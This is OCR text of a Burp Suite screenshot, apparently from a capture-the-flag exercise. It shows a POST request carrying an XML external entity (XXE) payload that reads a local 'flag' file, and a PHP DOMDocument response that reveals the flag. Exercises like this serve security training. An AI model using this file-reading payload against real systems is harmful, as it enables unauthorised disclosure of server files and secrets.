 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2021.12 - Temporary Project -
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project opt
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://c5e23a8d-5947-4f01-bdda-d12ea
Request
Pretty Raw Hex \n
1 POST /dom.php HTTP/1.1
2 Host:
c5e23a8d-5947-4f01-bdda-d12ea2c5152d.node.yuzhian.c
om.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://c5e23a8d-5947-4f01-bdda-d12ea2c5152d.node.yu
zhian.com.cn/dom.php
8 Connection: close
9 Cookie: td_cookie=1715098042
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 95
12
13 <?xml version="1.0"?>
14 <!DOCTYPE ANY [
15 <!ENTITY f SYSTEM "file:///../../flag">
16 ]>
17 <x>
&f;
</x>
Search... 0 matches
Response
Pretty Raw Hex Render \n
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Host:
c5e23a8d-5947-4f01-bdda-d12ea2c5152d.node.yuzhian.c
om.cn
7 X-Powered-By: PHP/7.0.30
8 Content-Length: 996
9
10 DOMDocument Object
11 (
12 [doctype] => (object value omitted)
13 [implementation] => (object value omitted)
14 [documentElement] => (object value omitted)
15 [actualEncoding] =>
16 [encoding] =>
17 [xmlEncoding] =>
18 [standalone] => 1
19 [xmlStandalone] => 1
20 [version] => 1.0
21 [xmlVersion] => 1.0
22 [strictErrorChecking] => 1
23 [documentURI] => /var/www/html/
24 [config] =>
25 [formatOutput] =>
26 [validateOnParse] =>
27 [resolveExternals] =>
28 [preserveWhiteSpace] => 1
29 [recover] =>
30 [substituteEntities] =>
31 [nodeName] => #document
32 [nodeValue] =>
33 [nodeType] => 9
34 [parentNode] =>
35 [childNodes] => (object value omitted)
36 [firstChild] => (object value omitted)
37 [lastChild] => (object value omitted)
38 [previousSibling] =>
39 [nextSibling] =>
40 [attributes] =>
41 [ownerDocument] =>
42 [namespaceURI] =>
43 [prefix] =>
44 [localName] =>
45 [baseURI] => /var/www/html/
46 [textContent] => flag{th8s_1s_Fla9}
47
48 )
49
Search... 0 matches